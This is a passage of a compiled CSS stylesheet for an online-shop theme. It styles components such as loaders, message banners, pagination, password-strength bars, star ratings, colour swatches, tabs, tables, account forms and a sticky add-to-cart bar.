picture.lazyloaded {
  width: 100%; }

picture > img.lazyload,
picture > img.lazyloaded,
picture > img.lazyloading {
  min-height: 56px;
  opacity: 1;
  background-size: 56px;
  background-repeat: no-repeat;
  background-position: center; }

picture > img.lazyloading {
  background-image: url("../images/loader-svg.svg"); }

.information {
  margin-bottom: 16px; }
  .information__title {
    margin-bottom: 8px; }
  .information__text {
    margin-bottom: 0;
    font-style: normal; }

.loader {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 50; }
  .loader--visible {
    display: block; }
  .loader__icon {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 56px;
    height: 56px;
    margin: auto;
    background: transparent;
    border: 8px solid #000;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite; }

.message {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 1328px;
  padding: 8px 16px;
  margin: 8px auto;
  background-color: #fff;
  border-color: #d8d8d8 #d8d8d8 #0075e4 #d8d8d8;
  border-width: 1px 1px 4px 1px;
  border-style: solid;
  border-radius: 0;
  color: #1a1b1d;
  font-size: 12px;
  transition: all 0.3s ease-in-out; }
  .message[style="display: block;"] {
    display: flex !important; }
  .message p {
    color: #1a1b1d;
    font-size: 12px;
    line-height: inherit;
    margin: 0; }
  @media all and (min-width: 768px) {
    .message {
      padding: 8px 48px; } }
  .message:after {
    content: '';
    position: relative;
    order: -1;
    height: 24px;
    width: 36px;
    min-width: 36px;
    margin: 0 8px 0 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%230075e4' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 24px; }
  .message--success, .message-success {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #13b200 #d8d8d8;
    color: #1a1b1d; }
    .message--success:after, .message-success:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%2313b200' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z'/%3E%3C/svg%3E"); }
  .message--error, .message-error {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #e62325 #d8d8d8;
    color: #1a1b1d; }
    .message--error:after, .message-error:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%23e62325' d='M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z'/%3E%3C/svg%3E"); }
  .message .link, .message .dashboard-nav .nav.item > a, .dashboard-nav .message .nav.item > a, .message .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .message .goTo, .message .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .message .yotpo-icon, .message .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .message .yotpo-read-more {
    text-decoration: underline; }

.pager {
  width: 100%;
  text-align: center; }
  .pager__list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style-type: none;
    padding: 0 8px;
    margin: 0; }
  .pager__item {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-basis: 48px;
    height: 48px;
    margin: 0 8px;
    font-size: 16px;
    padding: 0; }
    .pager__item:first-child {
      margin: 0 24px 0 0; }
    .pager__item:last-child {
      margin: 0 0 0 24px; }
    .pager__item--current {
      position: relative;
      color: #1a1b1d;
      text-decoration: none; }
      .pager__item--current:after, .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:after, .page-main .product-view .yotpo-pager .goTo.yotpo-active:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: -1;
        display: inline;
        width: 100%;
        height: 2px;
        background-color: #1a1b1d;
        transition: all 0.3s ease-in-out;
        transform-origin: left; }
  .pager__link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 48px;
    color: #6e7577;
    text-decoration: none; }
    .pager__link[disabled] {
      background-color: #fff;
      pointer-events: none;
      cursor: not-allowed; }
      .pager__link[disabled] .icon {
        fill: #d8d8d8; }
    .pager__link--prev .icon, .pager__link--next .icon {
      fill: #6e7577; }
  .pager__icon {
    width: 24px;
    height: 24px; }

.password-strength {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  .password-strength__handle {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .password-strength__indicator {
    position: relative;
    display: inline-block;
    min-width: 128px;
    margin: 0 0 0 8px;
    padding: 3px 0;
    border: 1px solid #f5f5f5;
    border-radius: 32px;
    background-color: transparent;
    color: #1a1b1d;
    text-align: center;
    overflow: hidden; }
    .password-strength__indicator:before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      z-index: -1;
      height: 100%;
      border-top-left-radius: 32px;
      border-bottom-left-radius: 32px;
      transition: all 0.3s ease-in-out; }
    .password-none .password-strength__indicator {
      color: #1a1b1d; }
      .password-none .password-strength__indicator:before {
        width: 100%;
        background-color: #f5f5f5; }
    .password-weak .password-strength__indicator {
      color: #fff; }
      .password-weak .password-strength__indicator:before {
        width: 100%;
        background-color: #e62325; }
    .password-medium .password-strength__indicator {
      color: #fff; }
      .password-medium .password-strength__indicator:before {
        width: 100%;
        background-color: #6e7577; }
    .password-strong .password-strength__indicator {
      color: #fff; }
      .password-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #0075e4; }
    .password-very-strong .password-strength__indicator {
      color: #1a1b1d; }
      .password-very-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #13b200; }

.price__value {
  font-size: 18px;
  font-weight: 700; }
  @media all and (min-width: 768px) {
    .price__value {
      font-size: 18px; } }
  .price__value--old {
    margin-right: 12px;
    color: #6e7577;
    font-size: 12px;
    font-weight: 500;
    text-decoration: line-through; }
    @media all and (min-width: 768px) {
      .price__value--old {
        font-size: 14px; } }
  .price__value--special {
    color: #e62325;
    font-weight: 700; }
    .price__value--special > ins {
      text-decoration: none; }

.price__text {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 768px) {
    .price__text {
      font-size: 16px; } }

.rating {
  width: 120px; }
  .rating:hover .rating__rate-item span:before, .rating.focus-visible .rating__rate-item span:before {
    display: block; }
  .rating__rate-item {
    position: relative;
    flex: 1 0 24px;
    overflow: hidden; }
    .rating__rate-item:hover ~ .rating__rate-item span:before, .rating__rate-item.focus-visible ~ .rating__rate-item span:before {
      display: none; }
  .rating__star {
    position: relative;
    height: 24px;
    width: 120px;
    margin: 0; }
    .rating__star:before {
      content: '';
      position: absolute;
      display: block;
      bottom: 0;
      left: 0;
      top: 0;
      right: 0;
      width: 120px;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%23d8d8d8'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__star:before {
          height: 100%;
          background-size: 24px 100%; } }
    .rating__star--single {
      width: 24px; }
  .rating__indicator {
    left: 0;
    top: 0;
    display: block;
    height: 24px;
    width: 120px;
    overflow: hidden;
    text-indent: -10000px; }
    .rating__indicator:before {
      content: '';
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: auto;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%231a1b1d'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px;
      text-indent: 10000px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__indicator:before {
          width: 100%;
          height: 100%;
          background-size: 24px 100%; } }
      .rating__star--rate .rating__indicator:before {
        display: none; }
      .rating__star--rate:hover .rating__indicator:before,
      .rating__star--rate.focus-visible .rating__indicator:before,
      .rating__rate-item--active .rating__indicator:before {
        display: block; }
  .rating__error {
    display: none;
    color: #e62325;
    margin-bottom: 8px; }
    .rating__error--visible {
      display: block; }
  .rating .mage-error {
    display: none !important; }
  .rating--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 160px;
    margin: 0 0 24px;
    padding: 8px 0; }
    .rating--rate .rating__rate-item {
      flex: 1 0 32px; }
    .rating--rate .rating__star {
      height: 32px;
      width: 32px;
      border: 0;
      background-color: transparent;
      cursor: pointer; }
      .rating--rate .rating__star:before {
        width: 32px;
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
          .rating--rate .rating__star:before {
            background-size: 32px 100%; } }
      .rating--rate .rating__star--single {
        width: 32px; }
    .rating--rate .radio__field {
      width: 1px;
      height: 1px;
      bottom: 0; }
      .rating--rate .radio__field.focus-visible {
        opacity: 1;
        height: 0;
        outline: none;
        -webkit-appearance: none;
                appearance: none; }
        .rating--rate .radio__field.focus-visible:before {
          content: '';
          display: block;
          position: absolute;
          top: -32px;
          width: 32px;
          height: 32px;
          border: 2px solid #81bfc4; }
    .rating--rate .rating__indicator {
      height: 32px;
      width: 32px; }
      .rating--rate .rating__indicator:before {
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
  .rating--secondary {
    width: 80px; }
    .rating--secondary .rating__indicator {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__indicator:before {
        height: 16px;
        background-size: 16px; }
    .rating--secondary .rating__star {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__star:before {
        height: 16px;
        background-size: 16px;
        width: 80px; }

.swatch {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  .swatch[class*="size"] .swatch__option {
    border: 1px solid #f5f5f5; }
  .swatch__container {
    position: relative;
    min-height: 100px; }
    .swatch__container--catalog {
      width: 100%;
      min-height: 56px; }
      .swatch__container--catalog .swatch {
        margin: 0 0 8px 0; }
        .swatch__container--catalog .swatch__option-container {
          padding: 8px;
          margin: 0; }
          .swatch__container--catalog .swatch__option-container:hover .swatch__option--white, .swatch__container--catalog .swatch__option-container:focus .swatch__option--white, .swatch__container--catalog .swatch__option-container.selected .swatch__option--white {
            border: 1px solid #f5f5f5; }
        .swatch__container--catalog .swatch__option {
          min-width: 30px;
          min-height: 30px; }
          .swatch__container--catalog .swatch__option--white {
            border: 1px solid #f5f5f5; }
  .swatch__wrapper {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: flex-start; }
  .swatch__option-container {
    box-sizing: border-box;
    border: 2px solid #fff;
    border-width: 0 0 2px 0;
    margin: 0 8px 0 0;
    padding: 0 0 1px 0;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    .swatch__option-container:hover, .swatch__option-container:focus, .swatch__option-container.selected {
      outline: none;
      border-color: #1a1b1d; }
      .swatch__option-container:hover .swatch__option--white, .swatch__option-container:focus .swatch__option--white, .swatch__option-container.selected .swatch__option--white {
        border: 0; }
    .swatch__option-container.disabled {
      opacity: 0.5;
      cursor: not-allowed; }
    .swatch__option-container:last-child {
      margin-right: 0; }
  .swatch__selected-option {
    display: none; }
  .swatch__title {
    flex: 0 0 100%;
    margin: 0 0 8px;
    font-size: 14px;
    color: #6e7577; }
  .swatch__option {
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 40px;
    min-height: 40px;
    background-color: #fff;
    color: #6e7577; }
    .swatch__option--image {
      min-height: 40px;
      min-width: 40px;
      background-size: cover;
      background-position: top center; }
    .swatch__option--white {
      border: 2px solid #fbfbfb; }
  .swatch__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.tab {
  padding: 0 0 8px; }
  @media all and (min-width: 1024px) {
    .tab {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }
  .tab__title {
    position: relative;
    display: block;
    width: 100%;
    height: 72px;
    padding: 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: #fff;
    color: #6e7577;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    @media all and (min-width: 1024px) {
      .tab__title {
        max-width: 440px; } }
    @media all and (min-width: 1024px) {
      .tab__title {
        flex: 1;
        order: -1; } }
    .tab__title .tab__icon {
      fill: #6e7577;
      pointer-events: none; }
    .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
      background: #f5f5f5;
      color: #1a1b1d;
      font-weight: 700;
      z-index: auto; }
      @media all and (min-width: 1024px) {
        .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
          z-index: 1; } }
      .tab__title:hover .tab__icon, .tab__title.focus-visible .tab__icon, .tab__title--active .tab__icon {
        fill: #1a1b1d; }
    .tab__title--active .tab__icon {
      transform: rotate(180deg); }
    .tab__title .counter:before {
      content: "("; }
    .tab__title .counter:after {
      content: ")"; }
  .tab__icon {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 16px;
    margin: auto; }
    @media all and (min-width: 1024px) {
      .tab__icon {
        display: none; } }
  .tab__content {
    position: relative;
    display: none;
    z-index: -1;
    width: 100%;
    padding: 64px 0;
    line-height: 32px;
    opacity: 0;
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .tab__content {
        padding: 72px 104px;
        flex-basis: 100%;
        z-index: 1; } }
    @media all and (min-width: 1024px) {
      .tab__content {
        padding: 72px 80px; } }
    @media all and (min-width: 1200px) {
      .tab__content {
        padding: 72px 112px; } }
    .tab__content--active {
      display: block;
      opacity: 1;
      z-index: 1; }
      .tab__content--active:not(:nth-last-child(1)) {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; }
        @media all and (min-width: 1024px) {
          .tab__content--active:not(:nth-last-child(1)) {
            border: none;
            border-width: 0 0 1px 0; } }
    .tab__content--secondary {
      padding: 64px 0; }
    .tab__content.additional {
      overflow: initial; }

.table {
  width: 100%;
  margin: 8px 0;
  padding: 0;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 0;
  border-collapse: separate;
  border-spacing: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.6; }
  @media all and (min-width: 768px) {
    .table {
      font-size: 16px; } }
  .table--odd-even tbody tr:nth-child(odd) {
    background: #fff; }
  .table--odd-even tbody tr:nth-child(even) {
    background: #fbfbfb; }
  .table--odd-even tbody tr:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    @media all and (min-width: 768px) {
      .table--odd-even tbody tr:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  .table--odd-even tbody td {
    background-color: transparent; }
  .table--clean {
    margin: 0;
    border: 0;
    border-radius: 0; }
    .table--clean thead tr {
      padding: 0;
      border-bottom: 0; }
    .table--clean th {
      border-bottom: 0;
      border-right: 0;
      background: transparent;
      text-align: left;
      font-weight: 700; }
    .table--clean td {
      border-bottom: 0;
      border-right: 0;
      background: transparent; }
    .table--clean tbody tr:nth-child(odd) {
      background: #fbfbfb; }
    .table--clean tbody tr:nth-child(even) {
      background: #fff; }
  .table--tfoot-scope-row tfoot tr th {
    border-top: 1px solid #f5f5f5;
    border-bottom: 0; }
    .table--tfoot-scope-row tfoot tr th[scope="row"] {
      border-right-width: 1px; }
  .table--scope-row {
    border-width: 1px 0 0 0; }
    .table--scope-row tbody tr {
      padding: 0; }
      .table--scope-row tbody tr:nth-child(odd) th[scope="row"],
      .table--scope-row tbody tr:nth-child(odd) td {
        background-color: #fbfbfb; }
      .table--scope-row tbody tr:last-child {
        border-bottom: 1px solid #f5f5f5; }
        @media all and (min-width: 768px) {
          .table--scope-row tbody tr:last-child td {
            border-bottom: 1px solid #f5f5f5; } }
      @media all and (min-width: 480px) {
        .table--scope-row tbody tr th[scope="row"] + td:before {
          margin-bottom: 0; } }
    .table--scope-row tbody th {
      font-weight: 500; }
  .table__caption, .table__visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .table__heading-wrapper {
    display: flex;
    align-items: center; }
  .table tr {
    display: block;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    .table tr:last-child {
      border-bottom: 0; }
      @media all and (min-width: 768px) {
        .table tr:last-child td {
          border-bottom: 0; } }
    @media all and (min-width: 768px) {
      .table tr {
        display: table-row;
        padding: 0;
        border-bottom: 0; } }
  .table th {
    display: none;
    padding: 0;
    background: #f7f7f9;
    text-align: left; }
    @media all and (min-width: 768px) {
      .table th {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
    .table th:last-child {
      border-right: 0; }
    .table th[scope="row"] {
      padding: 16px;
      border-width: 1px 0;
      background: #fff;
      text-align: left;
      width: 50%; }
      .table th[scope="row"] + td {
        flex-flow: column nowrap;
        padding: 16px; }
        @media all and (min-width: 480px) {
          .table th[scope="row"] + td {
            flex-flow: row nowrap; } }
        .table th[scope="row"] + td:before {
          max-width: 100%;
          width: 100%;
          margin-bottom: 8px; }
          @media all and (min-width: 480px) {
            .table th[scope="row"] + td:before {
              max-width: 50%;
              width: 50%; } }
  .table td {
    display: flex;
    padding: 8px 16px;
    background: #fff; }
    .table td:before {
      display: block;
      content: attr(data-th);
      font-weight: bold;
      margin-right: 8px;
      max-width: 25%;
      width: 25%;
      min-width: 25%; }
      @media all and (min-width: 768px) {
        .table td:before {
          display: none; } }
    @media all and (min-width: 768px) {
      .table td:last-child {
        border-right: 0; } }
    @media all and (min-width: 768px) {
      .table td {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
  .table thead tr {
    padding: 0;
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table thead tr {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:first-child {
      border-top-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:last-child {
      border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:first-child {
      border-bottom-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:last-child {
      border-bottom-right-radius: 0; } }
  .table tfoot tr:first-child {
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .table tfoot tr:first-child {
        border-top: 0; } }
  .table tfoot tr:last-child {
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:first-child {
        border-bottom-left-radius: 0; } }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:last-child {
        border-bottom-right-radius: 0; } }
  .table tfoot td {
    display: block;
    padding: 8px 16px;
    background: #fff; }
    @media all and (min-width: 768px) {
      .table tfoot td {
        display: table-cell;
        padding: 16px;
        background: #fff;
        border-top: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }

.account-form {
  padding: 8px 0 0; }
  .account-form__info {
    max-width: 656px;
    margin: 48px auto;
    font-size: 16px;
    text-align: center; }
  .account-form__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0; }
  .account-form__fieldset {
    width: 100%;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .account-form__fieldset {
        max-width: 432px; } }
  .account-form__legend {
    margin: 0;
    padding: 0 0 16px 0;
    width: 100%;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center; }
    .account-form__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .account-form__actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
    margin: 16px 0; }
    @media all and (min-width: 768px) {
      .account-form__actions {
        width: auto; } }
  .account-form__button {
    width: 100%;
    min-width: 208px; }
  .account-form__forgot-password, .account-form__link {
    margin: 16px 0 0 0;
    color: #393243;
    font-weight: 700;
    text-decoration: none;
    line-height: 48px; }
    .account-form__forgot-password.focus-visible, .account-form__forgot-password:hover, .account-form__link.focus-visible, .account-form__link:hover {
      text-decoration: underline; }
  .account-form__validation-tips {
    margin: 0 0 24px;
    font-size: 16px; }

.actions-group {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%; }
  .actions-group__handler {
    flex-basis: 100%;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .actions-group__handler {
        flex-basis: auto;
        margin: 0; } }
  .actions-group__button {
    margin: 0 0 16px;
    width: 100%; }
    @media all and (min-width: 768px) {
      .actions-group__button {
        width: auto;
        margin: 0 16px auto 0; } }
    .actions-group__button:last-child {
      margin-right: 0; }
  .actions-group__link {
    padding: 16px 0;
    margin: 0 16px 0 0;
    text-decoration: underline;
    background-clip: content-box;
    font-size: 16px;
    font-weight: 600; }
    .actions-group__link:last-child {
      margin-right: 0; }

.active-filters {
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  padding: 0 0 24px 0; }
  @media all and (min-width: 1024px) {
    .active-filters {
      padding: 0 0 64px 0;
      border-width: 0; } }
  .active-filters__heading {
    font-family: "Inter";
    font-weight: 700;
    margin: 8px 0 12px; }
  .active-filters__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px 0; }
  .active-filters__description {
    display: flex;
    flex-flow: row wrap;
    width: calc(100% - 48px); }
  .active-filters__remove {
    margin: 0 8px 0 0;
    background-color: transparent; }
    .active-filters__remove:hover .icon {
      fill: #f5f5f5; }
    .active-filters__remove .icon {
      fill: #e62325; }
  .active-filters__label {
    color: #1a1b1d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 4px 0 0; }
  .active-filters__value {
    color: #1a1b1d;
    font-weight: 500;
    text-transform: none; }
  @media all and (min-width: 768px) {
    .active-filters__clear-all {
      max-width: 300px; } }

.add-to-cart {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 96px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0 0 0;
  background: #fff;
  z-index: 50;
  box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
  html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all; }
    @media all and (max-width: calc(768px - 1px)) {
      html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
        opacity: 1;
        transform: none; } }
  .add-to-cart__wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1328px;
    margin: 0 auto;
    padding: 0 16px 8px; }
    @media all and (min-width: 768px) {
      .add-to-cart__wrapper {
        padding: 16px; } }
    @media all and (min-width: 1024px) {
      .add-to-cart__wrapper {
        padding: 16px 40px; } }
    @media all and (min-width: 1600px) {
      .add-to-cart__wrapper {
        padding: 16px 0; } }
  .add-to-cart__title {
    width: calc(100% - 70px); }
    @media all and (min-width: 768px) {
      .add-to-cart__title {
        width: calc(100% - 420px); } }
    @media all and (min-width: 1024px) {
      .add-to-cart__title {
        width: calc(100% - 490px); } }
    .add-to-cart__title > .heading, .add-to-cart__title > h1,
    .add-to-cart__title > h2,
    .add-to-cart__title > h3,
    .add-to-cart__title > h4,
    .add-to-cart__title > h5,
    .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
      margin: 0;
      font-family: "Inter";
      font-size: 14px;
      text-transform: initial;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }
      @media all and (min-width: 1024px) {
        .add-to-cart__title > .heading, .add-to-cart__title > h1,
        .add-to-cart__title > h2,
        .add-to-cart__title > h3,
        .add-to-cart__title > h4,
        .add-to-cart__title > h5,
        .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
          font-size: 16px; } }
  @media all and (min-width: 768px) {
    .add-to-cart__button-more {
      display: none; } }
  .add-to-cart__button-more .button__icon-close {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
    display: flex;
    height: 0;
    opacity: 0; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
        height: 56px;
        opacity: 1; } }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon-close {
    width: 24px; }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="true"] + .add-to-cart__action-secondary {
    height: 56px;
    opacity: 1; }
  .add-to-cart__action {
    position: relative;
    display: flex;
    flex-flow: column-reverse nowrap;
    align-items: center; }
    @media all and (min-width: 768px) {
      .add-to-cart__action {
        flex-flow: row nowrap; } }
  .add-to-cart__action-secondary {
    position: absolute;
    bottom: 96px;
    right: -16px;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-around;
    width: calc(100vw + 16px);
    background-color: #fff;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1), inset 0 -2px 6px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media all and (min-width: 768px) {
      .add-to-cart__action-secondary {
        position: relative;
        bottom: initial;
        right: initial;
        flex-flow: row nowrap;
        width: auto;
        margin: 0 0 0 8px;
        box-shadow: none; } }
    .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
      flex: 1 0 50%; }
      @media all and (min-width: 768px) {
        .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
          flex: auto; } }
  .add-to-cart__button .button__text {
    display: none; }
  @media all and (min-width: 768px) {
    .add-to-cart__button {
      padding: 16px 24px;
      height: 56px; }
      .add-to-cart__button .button__text {
        display: block; }
      .add-to-cart__button .button__icon {
        display: none; } }
  .add-to-cart__button-additional {
    margin: 8px 0;
    background-color: inherit; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional {
        margin: 0;
        height: 56px;
        width: 56px;
        background-color: #fbfbfb; }
        .add-to-cart__button-additional .button__text {
          display: none; } }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional:last-child {
        margin: 0 0 0 8px; } }
    .add-to-cart__button-additional.button--icon-filled:after {
      left: calc(50% - 48px); }
      @media all and (min-width: 768px) {
        .add-to-cart__button-additional.button--icon-filled:after {
          left: auto; } }
  @media all and (min-width: 768px) {
    .add-to-cart .button--add-to {
      height: 56px; } }
  @media all and (min-width: 1024px) {
    .add-to-cart .button--add-to {
      min-width: 300px; } }

.article-item {
  display: flex;
  flex-direction: column;
  margin: 0 0 24px; }
  .article-item--single {
    margin: 0 0 72px; }
    @media all and (min-width: 1024px) {
      .article-item--single {
        margin: 0; } }
    @media all and (min-width: 1024px) {
      .article-item--single .article-item__header {
        margin: 0 16px 16px 0; } }
    .article-item--single .article-item__container {
      flex-direction: column; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__container {
          margin: 0 16px 0 0; } }
    @media all and (min-width: 1200px) {
      .article-item--single .article-item__body {
        padding: 54px 96px 0 112px; } }
    .article-item--single .article-item__title {
      font-size: 24px;
      font-weight: 500;
      margin: 0 0 8px;
      text-transform: uppercase;
      padding: 5px 0; }
      @media all and (min-width: 768px) {
        .article-item--single .article-item__title {
          font-size: 32px;
          letter-spacing: 1px;
          padding: 0 0; } }
    .article-item--single .article-item__media {
      margin: 0 0 48px; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__media {
          margin: 0; } }
